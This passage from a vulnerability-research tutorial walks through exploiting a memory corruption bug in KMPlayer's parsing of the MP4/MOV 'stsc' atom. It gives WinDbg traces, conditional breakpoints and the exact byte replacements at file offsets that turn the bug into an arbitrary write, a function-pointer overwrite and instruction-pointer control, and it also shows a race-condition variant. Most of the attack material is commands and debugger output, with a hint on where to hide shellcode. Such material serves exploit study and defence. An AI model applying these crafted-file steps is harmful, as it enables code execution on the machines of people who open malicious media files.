This of course is problematic as it prevents us from setting breakpoints leading up to our exception. However, we can work passed this issue by freezing all other active threads.
First, we’ll the following breakpoint to land us at the start of our function.
bp 005EF506 ".if (@ecx == 0x00000019) {} .else {gc}"
Once that breakpoint is hit, we’ll set another breakpoint to halt execution just prior to our access violation.
bp 005EF506 ".if (@ecx == 0x0000a5b5) {} .else {gc}"
And finally, we’ll instruct WinDbg to only execute instructions allocated to thread 7.
~7 g
Once we land at the beginning of our block, use the ‘ta’ command to trace the instructions.
eax=01579d40 ebx=00000019 ecx=0000a5b5 edx=0001f11c esi=42424242 edi=41414141
eip=005ef506 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef506:
005ef506 8d045b          lea     eax,[ebx+ebx*2]
0:007> ta
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11c esi=42424242 edi=41414141
eip=005ef509 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef509:
005ef509 8b75fc          mov     esi,dword ptr [ebp-4] ss:0023:02e5f558=016725d0
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11c esi=016725d0 edi=41414141
eip=005ef50c esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef50c:
005ef50c 8b7670          mov     esi,dword ptr [esi+70h] ds:0023:01672640=021ff4d0
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11c esi=021ff4d0 edi=41414141
eip=005ef50f esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef50f:
005ef50f ff748608        push    dword ptr [esi+eax*4+8] ds:0023:021ff604=41414141
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11c esi=021ff4d0 edi=41414141
eip=005ef513 esp=02e5f50c ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef513:
005ef513 8d1449          lea     edx,[ecx+ecx*2]
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=021ff4d0 edi=41414141
eip=005ef516 esp=02e5f50c ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef516:
005ef516 8b75fc          mov     esi,dword ptr [ebp-4] ss:0023:02e5f558=016725d0
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=016725d0 edi=41414141
eip=005ef519 esp=02e5f50c ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef519:
005ef519 8b7668          mov     esi,dword ptr [esi+68h] ds:0023:01672638=01579d40
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=01579d40 edi=41414141
eip=005ef51c esp=02e5f50c ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef51c:
005ef51c 5f              pop     edi
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=01579d40 edi=41414141
eip=005ef51d esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef51d:
005ef51d 897cd608        mov     dword ptr [esi+edx*8+8],edi ds:0023:01672640=021ff4d0
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=01579d40 edi=41414141
eip=005ef521 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef521:
005ef521 8b75fc          mov     esi,dword ptr [ebp-4] ss:0023:02e5f558=016725d0
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=016725d0 edi=41414141
eip=005ef524 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef524:
005ef524 8b7670          mov     esi,dword ptr [esi+70h] ds:0023:01672640=41414141
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=41414141 edi=41414141
eip=005ef527 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000213
image00400000+0x1ef527:
005ef527 ff748604        push    dword ptr [esi+eax*4+4] ds:0023:41414271=????????
(135c.1608): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0000004b ebx=00000019 ecx=0000a5b5 edx=0001f11f esi=41414141 edi=41414141
eip=005ef527 esp=02e5f510 ebp=02e5f55c iopl=0         nv up ei pl nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010213
image00400000+0x1ef527:
005ef527 ff748604        push    dword ptr [esi+eax*4+4] ds:0023:41414271=????????
With our trace completed we can easily identify why our fault occurs. Looking at the write that occurs directly before our access violation (0x005EF51D), we can see we’re attempting to write the value contained in edi (0x41414141) to 0x01672640. Next we can see that just prior to our access violation (0x005EF524) we’re attempting to read the value located at that address (0x41414141) and store it in esi. This in turn causes us to read from a non-existent address.
Now why exactly is this occurring? The cause of our fault is directly related to the data we’re writing and where we’re writing it to. As we discussed earlier, our writes will begin at a location defined by the application and occur in 24 byte blocks. In the execution above***, our first write began at 0x01579F9C and as we’ve already seen, our push instruction attempts to read from 0x0167264. And since our push read address and starting write address are adjacent and part of the same memory allocation, after 42,396 iterations (0xa59c) our supplied value to esi will be overwritten.
***It’s important to note that these addresses are defined dynamically and the actual read and write address will not be the same in all cases.
Determining Exploitability
So now that we understand the cause of our exception, let’s reiterate what we’ve learned.
- We can supply arbitrary values to both the esi and edi registers (“number of samples per chunk” and the “sample description ID” elements respectively). This allows us to control what data is being written.
- We control the value supplied as the loop counter. This allows us to overwrite large portions of memory and potentially overwrite semi-arbitrary locations in memory.
- The use of debugger breakpoints will slow down the execution, potentially changing context and memory state.
With these conditions in our control, there are actually a number of ways we may be able to exploit this issue.
Overwriting Function Pointers
As we had seen in our previous example, when writing large portions of our block data in memory, corruption of the esi register during the push instruction occurs well before our jump condition is met. If we look closely at both our push and write instructions we can see that the value used to calculate the location of the read in the case of push, and location of our write are initially determined by the value located at ebp-4. Then, an offset of this value determines the location of the read and write. Both push instructions use an offset of 0x70 whereas both write instructions use an offset of 0x68. This would essentially look like the following:
For push instructions:
poi(poi(ebp-4)+0x70)
For write instructions:
poi(poi(ebp-4)+0x68)
Now we already know know that we can influence the value located at poi(poi(ebp-4)+0x70). The general idea here is that if we can control the value of poi(poi(ebp-4)+68), then we can arbitrarily write 4 or more bytes of our data to any address we please. If we can overwrite a function pointer that get’s called after our block, then we can control the instruction pointer. This is a very generic exploitation practice; one that proves to be fairly simple and reliable.

With that said, let’s take a look at the memory segment which contain the values used in our push (esi+0x70) and write (esi+0x68) instructions.
Please note that the screenshot above was taken after our exception has occurred.
Here we can see that esi during our push instruction is taken from 0x1652640 (0x41414141) and esi during our first write instruction is taken from 0x01652638 (0x1559d40). Take notice of the value 0x41414141. This value was initially placed here during our edi write instruction. It is also responsible for our faulting instruction as esi, used to calculate the address used during our push instruction, reads from this location.
It’s also important to note that one of the values used as for our write instruction resides only 8 bytes away from one of the values used for our push instruction (which we’ve already overwritten). If we can manage to shift the offset of our writes to begin at least 8 bytes earlier (or 8 bytes later) we can manage to overwrite this address allowing us to control the location of our write.
Now, there’s nothing directly evident in the disassembly that suggests we can do so. The value located at esi+68 prior to our first write location is originally set at 0x005f2b24 and it does not appear that we have the ability to manipulate this instruction; at least not directly. Also, as this is set well outside of our function, it does not appear that by manipulating different elements within this stsc block, we will influence our base write address. Just to confirm, let’s set the following breakpoints and observe the results against our base, non-mutated sample.
bp 005EF532 ".printf \"Base Write Address: %p\tChunk Number: %p\tSamples Per Chunk: %p\t Sample Description ID: %p \\n\",poi(poi(ebp-4)+68),ecx+1,esi,edi; gc"
So as we had assumed, the portion of our write address that we can possibly control remains the same for each element in the stsc atom. Originally I had hoped that I would be able to write various sized chunks across a number of sample-to-chunk elements in order to influence the write locations. However as you can see from the screenshot above, this method would be unsuccessful.
Now that we’ve confirmed that our base address is static during the course of parsing our stsc atom, let’s check and see if the base address is modified when parsing more than one stsc atom. Typically, most MP4 and QT video files contain at least 2 stsc atoms; 1 per track. The sample provided contains two.
Let’s go ahead and move our payload from the first stsc atom to the second. We’ll go ahead and rewrite our payload trigger in the second stsc atom beginning at offset 0xC98.
Just to be clear, I overwrote the following bytes:
00 00 0F 62 00 00 00 01 00
With:
42 42 42 42 41 41 41 41 A9


Now save the changes, open it up in the debugger and run it until our fault occurs. The first thing I checked was the base address of ebp-0x4 as this eventually determines our write address. I then checked the contents of poi(ebp-4)+68 to see if we had overwritten the value supplied to our write address.

Here we can see that again, we have not overwritten the address provided to our write instruction. Although the addresses located at ebp-0x4 and poi(ebp-4)+0x68 are different, we still appear to have no influence over the offset of our writes. Our payload of 0x41414141 is still 8-bytes away from our write address. Now although it does not appear to be very promising to continue down this line of investigation, since the base address was changing, I decided to check some other sample files that I had which contained more than 2 stsc atoms.
Using the sample MOV file located here, I applied our payload inside the first stsc atom beginning at offset 0x2DE.
Replace the following bytes:
00 00 00 0A 00 00 00 01 00
With:
42 42 42 42 41 41 41 41 A9
Let’s save the changes and observe it in our debugger.

Here we can see that the base write address is in fact different from our previous file. What’s more important however, is that our block write and base write address are now only 4 bytes away, rather than 8. This tells us that something within the file in fact does have an influence over the base write address. However we currently do not know which bytes are responsible for this. Instead of trying to determine exactly what is influencing our address (the correct way), let’s go ahead and revert our changes and apply our payload to the second stsc atom (the lazy way) beginning at offset 0x2D3C.
I replaced the following bytes:
00 00 00 09 00 00 00 01 00
With:
42 42 42 42 41 41 41 41 A9
Once again, save the changes and open under our debugger.

Another interesting result. Here we can see that the base write address has again changed. We also notice that our block write now occurs 12 bytes away from our base write address. What’s even more interesting is that our faulting instruction has changed. This is because we no longer taint poi(poi(ebp-4)+70).

Also, I’ll only briefly touch on this now as we’ll be covering it later, but take note of the write address. Our fault occurs because we’re attempting to write edi to 0x01691000. This is beyond the bounds of our current memory segments. Remember, our write addresses began at 0x015F3240. These writes continued through that memory segment, into 0x01690000 until it finally attempted to write to an inaccessible address starting at 0x01691000.
Let’s revert our changes and apply our payload to the 3rd stsc atom beginning at offset 0x5650.
Replace the following bytes:
00 00 00 09 00 00 00 01 00
With:
42 42 42 42 41 41 41 41 A9
Now this is new. We can see that our base write address occurs at 0x021C88D0 however, this value is stored at 0x01652938. With this, we will never be able to overwrite our base write address as it is stored in a completely separate memory segment; more importantly a non-adjacent memory segment that occurs at a lower memory address than where our writes occur.
With that a bust, let’s go ahead and revert our changes and supply our payload to the final stsc block beginning at offset 0x7F73.
Replace the following bytes:
00 00 00 03 00 00 00 01 00
With:
42 42 42 42 41 41 41 41 A9
Excellent! It appears that using this block we were in fact able to overwrite the base write address. This is fairly lucky considering that we essentially brute forced the blocks until we found one with a correct base write address rather than reversing the base write function. Also know as, the “Lazy Reversing Method” (TM).
Now that we control the base write address, we are able to control both write values (esi and edi) as well as eax at the time of our write. This means that we can now overwrite an arbitrary 4-byte value anywhere in memory. And with that, there are a number of ways that we can exploit this issue in order to gain control of the instruction pointer.
With our write condition confirmed, the next thing we need to do is modify our file so that our block iteration will exit immediately after we’ve overwritten the pointer located at poi(ebp-4)+68. Looking back at our write instruction we can see that after 0x3CAE iterations, our write occurs. If you recall earlier when we disassembled this function in IDA, after our write, ecx is then incremented and a comparison is done between ecx and the value of the “chunk number” element in the following “sample to chunk entry” minus 1. If the condition is met, our jump is taken and the block iteration completes. So in order to exit immediately after our write, we need to set the “chunk number” to 0x00003CB0.
Replace the following bytes beginning at 0x7F7B:
A9 00 00 00
With:
00 00 3C B0

Next, we’ll need to find a list of writable function pointers. Lucky for us, we can use mr_me’s !heaper extension for immunity debugger.
Using the following command, we can check for all function pointers that are located at a writable address. For this example, we’ll only be checking ntdll.dll.
!heaper findwptrs –m ntdll.dll
Based on the results of this command we can see a number of function pointers located at writable addresses. Now the idea here is that we will overwrite the function pointer to point to a location in memory we control (i.e. where our shell code resides). That way, when the function pointer gets called we can then control the flow of execution and gain control over the instruction pointer. First, we need to do find one of these function pointers that gets called after our arbitrary write occurs.
Now there’s a couple of ways we could accomplish this. One method would involve tracing the application after our write occurs and grepping for all calls and jumps to determine if a call has been made to one of our writable function pointers. The problem with this is that it is slow and would require us to trace all threads. This can be very time consuming. In this case, I’ve found that it’s easier to just set breakpoints at the function pointers identified by heaper and wait for one of our breakpoints to be hit.
First, we need to set a breakpoint to land at our block instruction at the first occurrence of our tainted data. We can do this by setting the following breakpoint:
bp 005EF51D ".if (@edi == 0x41414141) {} .else {gc}”

 And since we’ve overwritten a very large portion of memory, a number of access violations will occur after we’ve overwritten the pointer at poi(ebp-4)+68. In order to avoid passing each of these access violations by hand, we need to configure WinDbg to not alert us when one occurs. If a non-continuable access violation does occur, the process will terminate. We can do this by going to Debug > Event Filters and changing “Access Violations” to “Disabled”.
Finally, we’ll delete our original breakpoint and set new breakpoints for each of the writable function pointers identified by !heaper. For readability, I’ve only set breakpoints for the first 6 addresses returned by !heaper.
bc *
bp 0x7c91064d
bp 0x7c91a706
bp 0x7c91a72c
bp 0x7c91a744
bp 0x7c91b227
bp 0x7c923fb9
 Now we can see that a number of access violations have occurred after our arbitrary write. This is understandable considering how much memory we’ve corrupted with our block writes. However what is important to note is that we do have a call that occurs at 0x7C91B227. This instruction attempts to call the pointer located at 7C97F32C. Checking the !address extension we can confirm that this address is in fact writable.
 Next we’ll need to modify our value to write address so that it points to 0x7C97F32C. Let’s take another look at our write instruction.
 As we had seen earlier, since we have control over eax (“samples per chunk”), we can control our write address.
So with a simple bit of math:
0xb60a (@edx) * 8 + 4 = 0x5B054
0x7C97F32C – 0x5B054 = 0x7C9242D8
With that, let’s modify our “samples per chunk” element to equal 0x7C9242D8
To do so, at offset 0x7F77 in our file, replace:
41 41 41 41
With:
7C 92 42 D8
Since this address is valid an access violation won’t occur. In order to confirm that our write does occur at the correct address we’ll need to first set a breakpoint at the beginning of our block instruction, then freeze all threads and set a breakpoint at our write (0x005EF532) when ecx == 0x3cae.
Our initial breakpoint:
bp 005EF532 ".if (@esi == 0x42424242) {} .else {gc}"
After our first breakpoint is hit, delete it and set the following breakpoint on our write instruction when our ecx condition is met:
bp 005EF532 ".if (@ecx == 0x00003cae) {} .else {gc}"
Then freeze all other threads and run until our breakpoint is hit.
~g
 Excellent. Here we can see that we’ve successfully overwritten our function pointer with our supplied value of 0x42424242. Next we need to determine where we want our call to land. Now, I’m not going to go through the process of embedding shell code into the MOV. Initial tests showed that finding a predictable location in memory to store our shell code proved difficult. This, I will leave up to you the reader.
Hint: The ‘hdlr’ atom appears to be a good place to store fairly large amounts of data…

However, I will conclude this section by demonstrating EIP control. For simplicity, let’s try and find a place to land that contains software breakpoints (0xCC) so that when our function pointer is called, the debugger will halt execution. We’ll use !mona again to search for instances of 0xCCCCCCCC.
To search for 0xCCCCCCCC we can use the command below:
!py mona find -o -s 0xCCCCCCCC -c
 Looking at the results, we can see that a number of instances of our 0xCCCCCCCC string appear within non-operating system modules. Our only additional requirement here is that since we are using a call instruction and will be executing the instructions located at our pointer, we need the memory address to have execute permissions. As such, we will use the second result, 0x00406AB4 as our pointer. Let’s go ahead and modify our file so that the “number of samples per chunk” element is equal to 0x00406AB4
Replace the following values beginning at offset 0x7F73:
42 42 42 42
With:
00 40 6A B4
Let’s save our changes and observe in the debugger.
 Excellent! Here we can see that we’ve successfully gained control over the instruction pointer and landed at our desired location of 0x00406AB4 where our software breakpoints have been executed. Exploitation accomplished!
Now although we’ve already confirmed that this issue is exploitable, I’d like to go ahead and briefly discuss 2 other (less reliable) methods for exploiting the same issue.
Race Condition
As we had seen earlier when dealing with multiple threads, an artificial time lapse created by our conditional breakpoint caused another function to attempt to access our data before the original function was completed. When non-thread safe memory is accessed by multiple threads simultaneously, a race condition can occur. This will likely result in unexpected application behavior. Under certain circumstances, this may also create a potentially exploitable condition.
Now as we had mentioned, it was due to the extended period of time required to execute our block and conditional breakpoints that caused our thread to slow considerably. In this situation, we had fabricated the race condition because of the presence of our debugger. From an exploitability point of view, if we are able to somehow manipulate the application in order to slow the execution of our block without the presence of a debugger, we may be able to create an exploitable race condition.
Remember, our original faulting instruction occurred after 0xA5B5 iterations of our loop. The only reason that an access violation occurred at all was because we had attempted to read from an address that didn’t exist. If we were able to bypass this exception and perform a significantly higher number of iterations on our block, we may be able to create enough of a delay in order to trigger the race condition without the use of a debugger.
To do this, we’ll need to perform our block writes using valid addresses accessible by our target process (KMPlayer.exe).
First we’ll need to determine where we want our call to land if we’re successful. As with our previous example, let’s try to find an address that will land us at a series of INT 3 breakpoints (0xCC). Furthermore, we must remember that the instruction we are targeting during our race condition is calling a pointer. Because of this, we’ll need to find an address that points to our target value of 0xCC and a pointer to that address (pointer to a pointer).

Thankfully corelanc0d3r’s !mona extension for WinDbg can do this for us automatically.
Now before we move on I’d like to quickly discuss the results of our !mona command. First of all, I ran the above command at the program’s entry point. The reason for doing so is that if I were to run this command during our block iteration, !mona would identify sections of memory that are dynamically allocated and exist at that exact moment. Meaning that when we run KMPlayer the next time, the same data might not exist at that location. As such, I wanted to find pointers to pointers that would remain at a static location throughout the course of execution.
Also, for those of you already familiar with exploiting stack buffer overflows and the like, you may have noticed that our results only contain pointers which exist in operating system libraries – which can be problematic. The issue with using operating system libraries is that depending on the operating system version, patch level, or service pack, the pointers we’ve identified will likely change. Meaning that if we were to try this exploit on another system with a varying patch level, our already unreliable exploit becomes even less reliable. For this example, I’ve chosen the pointer found in shell32.dll. The only reason for doing so is that in my tests it appeared to be the most reliable address. The exact reasons for its reliability is unknown to me but it is likely that as we spray our pointers in memory, the other addresses identified here cause the flow of execution to redirect from our targeted call instruction.
Finally, you may have noticed the parameter “-offset 0x50”. Remember that the instruction we are targeting is a “call dword ptr [edx+50]”. With that we need to adjust our pointer so that its value is 0x50 bytes less than where we intend to land. The -offsetlevel 1 parameter will make sure this offset is automatically subtracted from the first level (which means "pointer to pointer").
Ok moving right along. Now that we have a number of pointers to pointers that will eventually land as at our desired code, let’s go ahead and place on of these in our file as both the number of samples per chunk and sample description ID fields.
In regards to the following sample-to-chunk element’s number of chunk field, let’s specify a value of 0xFFFF. This means that the block will perform at least 65,535 iterations. Hopefully this is enough to trigger our race condition.
Just to be clear, I’ve replaced 12 bytes beginning at offset 0x291 with the following values:
7C F2 C9 1E 7C F2 C9 1E 00 00 FF FF
Now save the file and load it up in WinDbg.
Unfortunately it appears that we have performed too many iterations and that our block writes have overlapped into a non-existent or inaccessible memory segment. We can verify this using the !address extension.
 Looking at our access violation, we can see that an exception was triggered after 0xcf73 iterations of our block. Let’s go ahead and change that to 0xCF72. That’s the maximum number of iterations that we can perform without attempting to write into the adjacent memory block (which triggers our exception).
Let’s save those changes and observe in our debugger.
Excellent! It appears that we have successfully exploited our race condition and landed at our chosen address space. Once again, exploitability has been confirmed.
